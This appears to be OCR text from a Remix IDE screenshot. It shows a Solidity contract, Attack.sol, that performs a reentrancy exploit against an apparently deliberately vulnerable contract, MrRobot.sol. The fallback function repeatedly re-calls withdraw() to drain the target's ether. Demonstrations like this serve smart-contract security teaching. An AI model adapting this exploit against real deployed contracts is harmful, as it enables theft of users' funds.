 DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Remix VM (Merge)
Injected Provider
Remix VM (Merge)
Remix VM (London)
Remix VM (Berlin)
Remix VM - Mainnet fork
Remix VM - Sepolia fork
Remix VM - Goerli fork
Remix VM - Custom fork
Custom - External Http Provider
Dev - Hardhat Provider
Dev - Ganache Provider
Dev - Foundry Provider
L2 - Optimism Provider
L2 - Arbitrum One Provider
Wallet Connect
Home
MrRobot.sol
Attack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.13;
3 import "./MrRobot.sol";
4
5
6 contract Attack {
7 MrRobot public mrrobot;
8
9 constructor(address _mrrobotAddress) {
10 mrrobot = MrRobot(_mrrobotAddress);
11 }
12
13 // Fallback is called when MrRobot sends Ether to this contract.
14 fallback() external payable {
15 if (address(mrrobot).balance >= 1 ether) {
16 mrrobot.withdraw();
17 }
18 }
19
20 function attack() external payable {
21 require(msg.value >= 1 ether);
22 mrrobot.deposit{value: 1 ether}();
23 mrrobot.withdraw();
24 }
25
26 function getBalance() external view returns (uint256) {
27 return address(this).balance;
28 }
29
30 }